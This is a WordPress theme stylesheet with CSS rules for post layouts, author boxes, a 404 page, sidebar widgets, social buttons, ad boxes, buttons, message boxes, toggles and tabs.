.main-content .mashsb-container.mashsb-main{clear:both;margin-bottom:10px;}
.main-content footer{margin-bottom:15px;}
.main-content.single-post-box .title-divider{margin-bottom:6px;}
.main-content.single-post-box h1.entry-title{
	font-weight:bold;
	margin-top:0;
	margin-bottom:20px;
	font-size:34px;
}

.meta-tags{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	color: #333333;
	margin-top: 20px;
	margin-bottom: 25px;
}
.meta-tags a, .meta-tags span{color: #9a9a9a;}

.one-divider{
	border-top: 1px solid #dadada;
	display: block;
	margin-bottom: 20px;
}
/* Next Previous ++++++++++++++++++++++ */
.next-prev{position:relative;margin-bottom:40px;}
.next-prev .tm-3dots{
	font-size: 20px;
	width: 100%;
	color: #b6b6b6;
	margin: 0;
	text-align: center;
}
.next-prev a{
	width: 50%;
	display: inline-block;
	text-decoration: none;
	position: relative;
	padding: 15px 7%;
}
.next-prev a:hover .np-title{ text-decoration: underline; }
.next-prev .prev:last-child{}
.next-prev .next:last-child{}
.next-prev .next{ float: right; /*padding-left: 30px; padding-right: 40px;*/ text-align: right; }
.next-prev i{ position: absolute; font-size: 16px; top: 40px; color: #333333; }
.next-prev .next i{ right: 0; }
.next-prev .prev i{ left: 0; }

.np-caption{
	font-size: 12px;
	color: #9a9a9a;
	text-transform: uppercase;
}
.next-prev .np-title{
	font-size: 16px;
	line-height: 1.3em;
	margin: 5px 0;
}

/* Meta Author ++++++++++++++++++++++ */
.meta-author{
	background-color: #f5f6f7;
	padding: 30px 20px;
	margin-bottom: 40px;
	min-height: 155px;
	position:relative;
}
.page-author .meta-author{margin-top: 10px;}
.meta-author .np-caption{ margin-bottom: 2px; }
.meta-author .author-thumb{ width: 100px; position: relative; }
.meta-author .author-thumb img{ float: left; /*height: auto !important;*/ border-radius: 50%;}
.meta-author .author-info{ margin-left: 120px; margin-right: 20px; }
.meta-author .author-name{
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 13px;
	line-height: 1.2em;
	text-transform: capitalize;
}
.meta-author .author-links{margin: 0px; padding: 0px;}
.meta-author .author-links li{list-style-type: none; display: inline-block; margin: 11px 10px 0px 0px; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}
.meta-author .author-links li:hover{opacity: 1; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}

.page-author .author-posts h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 18px;
}

/* Related Article ++++++++++++++++++++++ */
.related-article{margin-top:55px;}
.related-article .col-sm-4:nth-child(4){clear:both;}

.related-article .block-cap h3{font-weight:bold;}

.item-medium-simple.post-box-normal{margin-bottom:25px;}

/* Review ++++++++++++++++++++++ */
.meta-review{
	width: 240px;
	float: left;
	margin: 7px 30px 14px 0px;
}
.meta-review h3{
	margin: 0px 0px 10px 0px;
	font-size: 15px;
	text-transform: uppercase;
}
.meta-review .review-summary{
	font-style:italic;
	font-size:0.95em;
	line-height:1.4em;
	opacity:0.5;
}
.meta-review .review-visual{ position: relative; margin-bottom: 10px; }
.meta-review .review-visual.star { margin-top: 20px; margin-bottom: 27px; }
.meta-review .review-visual i{ font-size: 42px; line-height: 1.1em; }
.meta-review .review-visual .visual-value{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 40px;
	line-height: 1em;
	padding: 25px 15px 0px 80px;
	position:absolute;
	left:0;
}
.meta-review .review-visual.star .visual-value {
	padding: 0;
	padding-left: 65px;
	padding-top: 7px;
}
.meta-review .review-visual.circle input{ visibility: hidden;}
.meta-review .review-visual.circle canvas{ margin-top: 12px; margin-left: 5px;}

/* Single Post Style ++++++++++++++++++++++ */
.cover-wrap{
	position: relative; 
	margin-top: -20px; 
	/*margin-bottom: 25px;*/
	margin-bottom: 20px;
	overflow: hidden;
}
.single .cover{
	/*min-height: 520px;*/
	min-height: 560px;
	position: relative;
	background-position: 50% 80%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
	background-color: #cacaca;
}

.single .cover{ padding: 7px 13px; }
.single .cover .detail{
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	padding: 23px 30px;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );

}
.single .cover > img{ display: none; position: absolute; top: 0;}
.single .cover .meta-info{ margin-bottom: 5px; }

.single .cover .meta-info,
.single .cover .meta-info a {color: #ffffff !important;}
.single .cover .meta-info .entry-date { color: #9a9a9a !important; }

.single .cover .i-category .mh-cat-item { background-color: #eaeaea !important; }
.single .cover .i-category a { color: #595858 !important; }

.single .cover .detail h1 {
	color: #ffffff !important;
	font-weight: bold;
	font-size: 36px;
	margin-top: 15px;
	margin-bottom: 5px;
}
.single .cover .single-subtitle{margin-top: -5px;color: #969696;}
.single .cover .single-subtitle ul,
.single .cover .single-subtitle ol{padding-left: 22px;}
.single .cover .single-subtitle ul li{list-style-type: circle;}
.single .cover .count-data{ margin-left: 20px; }
.cover .meta-share{
	color: #cccccc;
	position: absolute;
	bottom: 3px;
	right: 10px;
	display: block;
}
.cover .meta-share a{ color: #cccccc; }
.single .late-show {
	height:0;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.single .late-show.now-show{height:auto;opacity:1;}
.single .featured-extra .carousel-wrapper {display: block;}
.single .featured-extra .caroufredsel_wrapper {min-height: 235px;}
.single .featured-extra .item-medium-simple.post-box-normal{margin-bottom:35px;}

.single .single-featured-posts .message { margin-bottom: 15px; }

.single-post-box .iframe-wrapper iframe{ width: 100%; }
.single-post-box .iframe-wrapper { margin: 10px 0 15px; }

/* Single Parallax ++++++++++++++++++++++ */
.single-parallax .cover.with-fp{ background-position: 50% 93%; }
.single-parallax .cover-wrap{/*background: #000;*/ min-height: 405px;}
.single-parallax .cover .detail .row{position:relative;}
.single-parallax .maha-crumbs{
	margin-bottom:15px;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.single-parallax .cf-gallery{display: none;}
.single-parallax .featured-extra + .cover-wrap{margin-top:0;}

/* Single Boxed ++++++++++++++++++++++ */
.single-boxed .cover .detail .row{ position: relative; }
.single-boxed .cover-wrap{ margin-top: 0px; min-height: 405px;}
.single-boxed .maha-crumbs{ margin-bottom: 15px; }
.single-boxed .cf-gallery{display: none;}
.single-boxed .single-featured-posts {padding-bottom: 10px;}

/* Single Regular ++++++++++++++++++++++ */
.single-regular .cover .container{ position: relative; }
.single-regular .maha-crumbs{ margin-bottom: 10px; }
.single-regular .single-featured-posts {padding-bottom: 10px;}
.single-regular .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin-bottom: 20px;}

/* Single Title ++++++++++++++++++++++ */
.single-title .el-blocked-slide.mini-gallery.maha_royalSlider { height: 100%; margin: 10px 0 20px;}
.single-title .cover-wrap{padding-top: 20px;margin-bottom: 1px;}
.single-title .cover-wrap h1{
	font-size: 36px;
	font-weight: bold;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 20px;
}
.single-title .cover-wrap .i-divider{
	margin: 15px 0px 16px 0px;
	display: block;
}
.single-title .maha-crumbs{ margin-bottom: 10px; }
.single-title .single-featured-posts {padding-bottom: 5px;}

/* Video Parallax & Boxed ++++++++++++++++++++++ */
.play-media-wrap{position: relative;}
.play-the-media{
	color: #fff !important;
	font-size: 70px;
	cursor: pointer;
	position: absolute;
	right: 20%;
	bottom: 40px;
	width: 100px;
	height: 100px;
	text-align: center;
}
.play-the-media img{
	webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.play-the-media a { color: #ffffff !important; text-decoration: none; }
.play-the-media.audio span { padding-top: 10px; }
.play-the-media.video:hover img{
	-ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.play-the-media.video img { margin-bottom: 5px; }
.play-the-media span.play_button_text{
	font-size: 15px;
	display: block;
}
.back-nav{right: 65px;z-index: 1000;position: absolute;bottom: 100px;cursor: pointer;opacity: .8;background: #000;border-radius: 98px;height: 57px;}
.back-nav:hover{opacity: 1}
.back-nav i{font-size: 50px;color: #FFF;margin: 19px 1px 0 1px;}

.player-wrap{display: none; opacity: 0; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);}

/* 404 Not Found ++++++++++++++++++++++ */
.el-module-404{ text-align: center; padding-top: 30px; padding-bottom: 45px; }
.nf404{ width: 400px; margin: 0 auto; }
.nf404-text{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 150px;
	line-height: 1em;
	color: #fff;
	text-shadow: 0px 7px 16px rgba(0, 0, 0, 0.12);
	display: inline-block;
	margin-bottom: -5px;
}
.nf404-title{
	font-family: 'Poppins', sans-serif;
	font-size: 32px;
	font-weight: 600;
	line-height: 1.2em;
	color: #333333;
}
.nf404-desc{ margin: 5px 0px 22px 0px; }


/* Archive template ++++++++++++++++++++++ */
.the-archives{clear:both;}
.archive-head{margin-top:10px;font-size:16px;}
ul + .archive-head{margin-top:35px;}
.timeline-cap{
	margin: 0px 15px 0px 2px;
	font-size: 16px;
	padding: 12px 22px 11px;
	background-color: #333333;
	color: #fff;
	display: inline-block;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}
.timeline-list{
	border-left: 1px solid #dadada;
	padding: 20px 10px 30px 20px;
	margin: 0px 0px 0px 40px;
}
.timeline-list li{list-style-type: none; padding-left: 70px; position: relative; margin-bottom: 8px;}
.timeline-list li .tl-month{position: absolute; left: 0; font-size: 0.9em; opacity: 0.6; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);}


/* Search template ++++++++++++++++++++++ */
.mh-el-search-wrap .searchform{position: relative;}
.mh-el-search-wrap .searchform input{width: 100%;margin:0;}
.mh-el-search-wrap .searchform button{
	position: absolute;
	right: 0;
	height: 100%;
	background: transparent;
	border: 0;
	padding: 0 15px 5px;
	/*opacity: 0.3;*/
	color: #aaa;
}

.page-search .mh-etmplate-h-wrap h1{
	font-weight: bold;
	font-size: 20px;
	text-transform: uppercase;
}
.page-search .mh-el-search-wrap .searchform{margin: 18px 0 28px;}
.page-search .item-search h3{ position: relative; font-size: 22px; }
.item-search h3:before{
	content: "\002022";
	color: #31bb89;
	position: absolute;
	top: 0;
	left: -20px;
	opacity: 0.4;
}

.item-search .i-summary { margin-top: 10px; }


/* Category Template */
.page-category h1, .page-archive h1{
	font-weight: bold;
	font-size: 38px;
	text-transform: uppercase;
	margin-top: 0;
}
.page-category .entry-subtitle, .page-archive .entry-subtitle{
	/*color: #848484;*/
	font-size: 15px;
	/*margin-bottom: 33px;*/
}



/* --------------------------------------------------------------------------
 *  5.  Sidebar Styles
---------------------------------------------------------------------------*/
.widget:not(:last-child){ margin-bottom: 30px; }
.widget-title{ margin-bottom: 30px; }
.widget-title .block-cap h3{
	font-size: 17px;
	font-weight: bold;
	border-bottom: 1px solid #dbdbdb;
	display: block;
	padding-bottom: 8px;
}

.sidebar{
	padding: 25px 30px 25px 25px;
	margin-top: 10px;
	background-color: #f5f6f7;
}

.widget ul{padding-left:21px;position:relative;}
.widget ul li{position:relative;list-style-type:none;margin-bottom:3px;}
.widget ul li:before{
	content:"";
	width:8px;
	height:2px;
	background:#dbdbdb;
	position:absolute;
	line-height:0.9em;
	left:-21px;
	top:10px;
}

/* WPML */
#lang_sel_footer { font: 11px; font-family: 'Lato', Arial;  }
.widget.widget_icl_lang_sel_widget { margin-bottom: 60px; }
.widget #lang_sel_list,
.widget.widget_icl_lang_sel_widget #lang_sel { font-family: 'Lato', Arial; }
.widget.widget_icl_lang_sel_widget #lang_sel { display: block; }
.widget.widget_icl_lang_sel_widget #lang_sel ul li {
	width: 100%;
	padding: 10px;
}
.widget.widget_icl_lang_sel_widget #lang_sel ul li a { padding: 13px 17px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul { width: 100%; top: 51px; }

.widget #lang_sel_list a, .widget #lang_sel_list a:visited,
.widget.widget_icl_lang_sel_widget #lang_sel a,
.widget.widget_icl_lang_sel_widget #lang_sel a:visited { border: 1px solid #dadada; font-size: 14px; }
.widget.widget_icl_lang_sel_widget #lang_sel ul ul a { border-width: 0 1px 1px; }
.widget.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel { background-position-x: 95%; }
.widget.widget_icl_lang_sel_widget #lang_sel img.iclflag { margin-right: 5px; }

.widget #lang_sel_list.lang_sel_list_vertical,
.widget #lang_sel_list.lang_sel_list_vertical li { width: 100% }
.widget #lang_sel_list.lang_sel_list_vertical a,
.widget #lang_sel_list.lang_sel_list_vertical a:visited { padding: 13px 17px; }
.widget #lang_sel_list.lang_sel_list_vertical a { border-top-width: 0;  }
.widget #lang_sel_list.lang_sel_list_horizontal a { border: 0; padding: 0 10px; }
.widget #lang_sel_list.lang_sel_list_horizontal li:first-child a { padding-left: 0; }

/* Global element styles ++++++++++++++++++++++ */
.widget select{width: 99%;}
.sidebar .zoom-zoom{background:#000;}

/* Widget Custom Nav ++++++++++++++++++++++ */
.widget_menus ul{
	padding-left: 0px;
	margin-bottom: 0px;
}
.widget_menus ul li{width: 49%; display: inline-block; margin-bottom: 3px; padding-left: 2px;}
.widget_menus ul li:before{ display: none; }
/* Widget Calendar ++++++++++++++++++++++ */
.widget_calendar table{
	width: 100%;
	font-size: 13px;
	border: 0px;
}
.widget_calendar table thead{
	border-top: 0px;
	border-bottom: 0px;
}
.widget_calendar table caption{
	text-align: right;
	margin-bottom: 7px; 
	text-transform: uppercase;
	font-size: 12px;
	padding-right: 4px;
}
.widget_calendar table tr + tr{ border: 0px; }
.widget_calendar table tr th,
.widget_calendar table tr td{
	text-align: center;
	padding: 8px;
}
.widget_calendar tbody td{color: #9a9a9a;}
.widget_calendar tbody td.pad{background: none; }
.widget_calendar td#prev{text-align: left; text-transform: uppercase;}
.widget_calendar td#next{text-align: right; text-transform: uppercase;}

/* Widget Search ++++++++++++++++++++++ */
.widget_search .searchform{position:relative;}
.widget_search input{width:100%;display:block;}
.widget_search .search-button{
	right:0;
	position:absolute;
	padding:9px 11px;
	font-size:16px;
	color:#aaa;
	background:transparent;
	border:0;
}

/* Widget Tag Clouds ++++++++++++++++++++++ */
.widget_tag_cloud a{margin-right: 7px; font-size: 15px !important;}

/* Widget text ++++++++++++++++++++++ */
.widget_text .textwidget p:last-child{margin-bottom: 7px;}

/* Widget Social ++++++++++++++++++++++ */
.social_subscribe .social-network{
	width: 50%;
	display: inline-block;
	float: left;
	margin-bottom: 13px;
}
.social_subscribe .social-network > a{
	float: left;
	display: inline-block;
	width: 50px;
	height: 50px;
	background-color: #7D523D;
	color: #FFF !important;
	text-align: center;
	margin-right: 12px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
	position:relative;
	overflow:hidden;
}
.social_subscribe .social-network > a > i{
	font-size:23px;
	line-height:50px;
	position:absolute;
	left:0;right:0;
	bottom:0;top:0;
	margin:0;
}
.social_subscribe .social-network > a:hover > i{font-size:25px;}
.social_subscribe .social-network .social-network-counter{
	float:left;
	display:inline-block;
	padding-top:10px;
}
.social_subscribe .social-network .social-network-count{
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	font-weight: 600;
	color: #1d1d1d;
}
.social-network > a i:before{
	position:absolute;
	left:0;right:0;
	bottom:0;
	opacity:1;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network > a i:after{
	position:absolute;
	left:0;right:0;
	bottom:-37px;
	opacity:0;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.social-network.twitter > a{ background: #64d2d9; }
.social-network.twitter > a i:after{content:"\70";}
.social-network.facebook > a{ background: #3e85ce; }
.social-network.facebook > a i:after{content:"\6f";}
.social-network.youtube > a{ background: #e32626; }
.social-network.youtube > a i:after{content:"\77";}
.social-network.instagram > a{ background: #e32626; }
.social-network.instagram > a i:after{content:"\75";}
.social-network.gplus > a{ background: #e32626; }
.social-network.gplus > a i:after{content:"\71";}
.social-network.rss > a{ background: #FF9A02; }
.social-network.rss > a i:after{content:"\52";}
.social-network.pinterest > a{ background: #C11A22; }
.social-network.pinterest > a i:after{content:"\73";}
.social-network.tumblr > a{ background: #36465d; }
.social-network.tumblr > a i:after{content:"\44";}

.social-network > a:hover i:before{opacity:0;bottom:40px;}
.social-network > a:hover i:after{bottom:0;opacity:1;}

.social_subscribe .social-network .social-network-unit{
	text-transform: uppercase;
	font-size: 10px;
	color: #9a9a9a;
}

/* Widget Review Posts ++++++++++++++++++++++ */
.widget_review .popupar-item-wrap{margin-bottom:22px;}
.widget_review .popupar-item{
	display:inline-block;
	position:relative;
	margin-bottom:10px;
	overflow:hidden;
}
.widget_review .popupar-item-cover{
	position: absolute;
	height: 100%;
	width: 100%;
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat no-repeat;
}
.widget_review .popupar-item-wrap .detail{  }
.widget_review .popupar-item-wrap .detail h4{
	font-size:16px;
	margin-top:0;
	margin-bottom:0;
	display:inline-block;
}
.widget_review .popupar-item-wrap .detail h4:hover{text-decoration: underline;}

/* Widget Recent Posts ++++++++++++++++++++++ */
.widget_recents .recent-item h3{ margin-top:0;}
.widget_recents .recent-item .thumb-wrap{overflow:hidden;}
.widget_recents .recent-item:last-child{margin-bottom:5px;}

/* Widget Popular Posts ++++++++++++++++++++++ */
.widget_popular_post .widget-title,
.widget_popular_post .widget-title .block-cap {
	margin-bottom: 0;
}
.widget_popular_post .nav-popular-post {margin-bottom: 15px;}
.widget_popular_post .nav-popular-post ul {padding: 0;}
.widget_popular_post .nav-popular-post li {
	display: inline-block;
	width: 33.3%;
	border-bottom: 1px solid #cacaca;
	cursor: pointer;
}
.widget_popular_post .nav-popular-post li:before { content: none; }
.widget_popular_post .nav-popular-post li a {
	display: block;
	font-weight: bold;
	font-size: 17px;
	padding: 15px;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	margin-top: 0;
	margin-bottom: -1px;
	transition: all .3s cubic-bezier(.4,0,.2,1);
}
.widget_popular_post .nav-popular-post li a:hover {
	text-decoration: none;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .nav-popular-post li a.popular-active {
	border-bottom: 0;
	-webkit-box-shadow: 0 -4px 0 #222 inset;
	-moz-box-shadow: 0 -4px 0 #222 inset;
	box-shadow: 0 -4px 0 #222 inset;
}
.widget_popular_post .recent-item h3, .widget_post .recent-item h3{ margin-top: 0px;}
.widget_popular_post .popular_day {
	position: relative;
	width: 100%;
	z-index: 10;
	/*opacity: 0;*/
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > div {display: none;}
.widget_popular_post .popular_week,
.widget_popular_post .popular_month {
	position: relative;
	width: 100%;
	z-index: 10;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in-out;
	-moz-transition: opacity 0.2s ease-in-out;
	-o-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
}
.widget_popular_post .popular > .popular-show {
	display: block;
	z-index: 20;
}
.widget_popular_post .popular-active {
	pointer-events: none;
	cursor: default;
}


/* Widget Ads ++++++++++++++++++++++ */
.widget_ads .ads_box{
	background-size: cover;
	background-position: 50% 50%;
	margin-top: 5px;
}
.widget_ads .ads_box .ads_inner{
	padding: 37px 26px 29px 26px;
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.right .ads_inner{
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0.84)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(-45deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
background: linear-gradient(135deg,  rgba(0,0,0,0.84) 0%,rgba(0,0,0,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}
.widget_ads .ads_box.square .ads_inner{width: 100%; min-height: 315px;}
.widget_ads .ads_box.rectangle .ads_inner{width: 100%; min-height: 230px;}
.widget_ads .ads_box.left{text-align: left;}
.widget_ads .ads_box.right{text-align: right;}
.ads_box.left .ads_title, .ads_box.left .ads_subtitle{padding-right: 30%;}
.ads_box.right .ads_title, .ads_box.right .ads_subtitle{padding-left: 30%;}
.ads_box .ads_title{
	margin: 0px 0px 20px 0px;
	color: #fff;
	font-size: 26px;
	text-transform: uppercase;
}
.ads_box .ads_subtitle{
	color: #D8D8D8;
	font-size: 16px;
}


/* Widget Posts ++++++++++++++++++++++ */
.widget_post .recent-item .thumb-wrap{overflow: hidden;}

/* --------------------------------------------------------------------------
 *  6.  Shortcode Styles
---------------------------------------------------------------------------*/
.wpcf7-submit,
.woocommerce .shop_table .actions .button,
.woocommerce .shipping-calculator-form .button,
.woocommerce .single_add_to_cart_button,
.woocommerce #review_form_wrapper .form-submit #submit,
.track_order .button,
.maha-woo .button,
#place_order,.woo-button,
.i-button, .mh-button {
	display: inline-block;
	padding: 8px 22px 5px;
	color: #fff;
	background: #151515;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}

.ads_inner .i-button{ display: inline !important; }

.i-button{
	margin-right:3.5px;
	margin-bottom:3.5px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.i-button:hover, .mh-button:hover {
	text-decoration: none;
	color:#fff;
	opacity:0.8;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
}
.i-button.small{padding: 5px 22px 4px; font-size: 11px;}
.i-button.medium{padding: 9px 22px 6px;}
.i-button.large{padding: 12px 24px 10px; font-size: 15px;}
/* Button Colorize */
.i-button.dark{background: #151515;}
.i-button.red{background: #d52626;}
.i-button.blue{background: #2a66ab;}
.i-button.green{background: #369d21;}
.i-button.orange{background: #e24c11;}
.i-button.green-tosca{background: #2aab8e;}

/* Strong ++++++++++++++++++++++ */
strong{color: #333333;}

/* Highlight ++++++++++++++++++++++ */
.i-highlight{background-color: #fffedc; padding: 1px 4px 3px 5px;}
.i-highlight.blue {background: #c2ecfe;}
.i-highlight.orange {background: #feebd6;}
.i-highlight.red {background: #ffede6;}
.i-highlight.green {background: #e7fdf3;}

/* Dropcap ++++++++++++++++++++++ */
.dropcap{
	float: left;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-align: center;
	margin-right: 15px;
	line-height: 1em;
}
.dropcap.square{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 30px;
	padding: 14px 12px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.dropcap.circle{
	min-width: 52px;
	height: 52px;
	margin: 6px 17px 0px 1px;
	font-size: 28px;
	padding: 14px 13px;
	background-color: #333333;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
.dropcap.normal{
	color: #333333;
	margin: 3px 17px 0px 0px;
	font-size: 56px;
	text-align: left;
}

/* Divider ++++++++++++++++++++++ */
.i-divider{
	border-bottom: 1px solid #dadada;
	margin-bottom: 25px;
}
.i-divider span{
	padding: 0px 1px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
}
.i-divider.thin{padding-bottom: 2px;}

.i-divider.bold{padding-bottom: 4px;border-bottom: 4px solid #333333;}
.i-divider.bold span{border-bottom: 0px;}

/* Message Box ++++++++++++++++++++++ */
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.i-message-box{
	text-align: center;
	background-color: #f5f6f7;
	padding: 25px 30px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	margin: 0px 0px 27px 0px;
}
.i-message-box .i-mb-title{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 1.3em;
	margin-bottom: 10px;
	color: #333333;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info{padding: 20px 31px;}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-success{
	color: #468847;
	background-color: #f5f5f5;
}
.woocommerce-meesage,
.woocommerce-error,
.woocommerce-info,
.alert-error {
	color: #b94a48;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message,
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.alert-info {
	color: #3a87ad;
	background-color: #f5f5f5;
}
.woo-maha .tracking-message a,
.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.alert-info a{
	text-decoration:underline;
}

/* Toggles ++++++++++++++++++++++ */
.i-toggles{margin: 27px 0px;}
.i-toggle{
	padding:18px 2px 18px 39px;
	position: relative;
	border-top: 1px solid #DADADA;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-toggle:first-child{border-top: 0;}
/*.i-toggle.active{border-top: 4px solid #333333;}*/
.i-toggle .toggle-nav{
	font-size: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	cursor: pointer;
}
.i-toggle .toggle-nav i{
	position: absolute;
	left: 0px;
	margin-top: -4px;
	font-size: 18px;
	font-family: 'curated';
	font-style: normal;
	width: 26px;
	height: 26px;
	padding: 2px 0;
	text-align: center;
	background-color: #eaeaea;
	border-radius: 50%;
}
.i-toggle .toggle-content{margin-top: 15px; padding-right: 25px;}

/* Tabs ++++++++++++++++++++++ */
.i-tabs{margin: 27px 0px;}
.i-tabs .tab-nav{
	font-size: 15px;
	font-weight: 600;
	color: #333333;
	margin: 0px;
}

.i-tabs.horizontal .tab-nav:before,
.i-tabs.horizontal .tab-nav:after{ content: ""; display: table; }
.i-tabs.horizontal .tab-nav:after{clear: both;}

.i-tabs.horizontal .tab-nav { margin-bottom: -1px; }
.i-tabs.vertical .tab-nav {
	position: relative;
	width: 25%;
	display: inline-block;
	vertical-align: top;
	border-bottom: 0;
	margin-right: -1px;
}
.i-tabs .tab-nav li{
	display: inline-block;
	border: 1px solid #dbdbdb;
	cursor: pointer;
	background-color: #f5f6f7;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.i-tabs.horizontal .tab-nav li{float: left; margin-right: -1px;}
.i-tabs.vertical .tab-nav li {
	display: block;
	margin-bottom: -1px;
}
.i-tabs .tab-nav li a{
	display: block;
	padding: 13px 20px 10px;
	text-decoration: none;
	color: #333333;
	border-bottom: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
